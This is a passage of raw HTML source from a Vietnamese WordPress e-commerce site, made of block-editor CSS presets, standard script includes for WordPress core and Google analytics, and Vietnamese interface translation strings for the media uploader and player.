0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"787774f9b1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"a888273177","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb 